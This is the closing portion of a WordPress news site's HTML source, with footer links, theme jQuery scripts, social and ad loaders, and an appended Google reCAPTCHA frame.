<li id="menu-item-8838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8838"><a href="http://hpc-asia.com/our-team/">Our Team</a></li>
<li id="menu-item-8839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8839"><a href="http://hpc-asia.com/contacts/">Reach us</a></li>
<li id="menu-item-10815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10815"><a href="http://hpc-asia.com/privacy-policy/">PRIVACY POLICY</a></li>
</ul></div>								</div><!--foot-menu-->
								<div class="foot-copy relative">
									<p>Copyright © 2017 HPC ASIA.</p>
								</div><!--foot-copy-->
							</div><!--foot-bot-->
						</div><!--body-main-in-->
					</div><!--body-main-out-->
				</div><!--foot-bot-->
			</footer>
		</div><!--body-main-wrap-->
	</div><!--site-wrap-->
</div><!--site-->
<div class="fly-to-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
	<span class="to-top-text">To Top</span>
</div><!--fly-to-top-->
<div class="fly-fade">
</div><!--fly-fade-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script type="text/javascript">
jQuery(document).ready(function($) {

	// Back to Top Button
    	var duration = 500;
    	$('.back-to-top').click(function(event) {
          event.preventDefault();
          $('html, body').animate({scrollTop: 0}, duration);
          return false;
	});

	// Main Menu Dropdown Toggle
	$('.menu-item-has-children a').click(function(event){
	  event.stopPropagation();
	  location.href = this.href;
  	});

	$('.menu-item-has-children').click(function(){
    	  $(this).addClass('toggled');
    	  if($('.menu-item-has-children').hasClass('toggled'))
    	  {
    	  $(this).children('ul').toggle();
	  $('.fly-nav-menu').getNiceScroll().resize();
	  }
	  $(this).toggleClass('tog-minus');
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $('.fly-nav-menu').niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});


  	// Comments Toggle
	  	$(".comment-click-2811").on("click", function(){
  	  $(".com-click-id-2811").show();
	  $(".disqus-thread-2811").show();
  	  $(".com-but-2811").hide();
  	});
	
	// Infinite Scroll
	$('.infinite-content').infinitescroll({
	  navSelector: ".nav-links",
	  nextSelector: ".nav-links a:first",
	  itemSelector: ".infinite-post",
	  loading: {
		msgText: "Loading more posts...",
		finishedMsg: "Sorry, no more posts"
	  }
	});
	$(window).unbind('.infscr');
	$(".inf-more-but").click(function(){
   		$('.infinite-content').infinitescroll('retrieve');
        	return false;
	});

$(window).load(function() {
  // The slider being synced must be initialized first
  $('.post-gallery-bot').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    itemWidth: 80,
    itemMargin: 10,
    asNavFor: '.post-gallery-top'
  });

  $('.post-gallery-top').flexslider({
    animation: "fade",
    controlNav: false,
    animationLoop: true,
    slideshow: false,
    	  prevText: "&lt;",
          nextText: "&gt;",
    sync: ".post-gallery-bot"
  });
});

});
</script>

<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-content/themes/flex-mag/js/scripts.js?ver=5.7.14' id='mvp-flexmag-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-content/themes/flex-mag/js/jquery.infinitescroll.min.js?ver=5.7.14' id='mvp-infinitescroll-js'></script>
<script type='text/javascript' src='http://hpc-asia.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>




<!-- /193349208/hpc_adsense_mpu -->
<div id='div-gpt-ad-1501558362643-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501558362643-0'); });
</script>
</div>



<!-- /193349208/04_MPU -->
<div id='div-gpt-ad-1501992438633-0' style='height:250px; width:300px;'>
<script>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1501992438633-0'); });
</script>
</div>
<script src='https://wotnot.io/GLEUD6aewpZV031426747180Xv7tYECW.js'></script>

</body>
</html>






<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 22:53:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="__1z66JB-f87qHCJmSNV5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768929833378');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>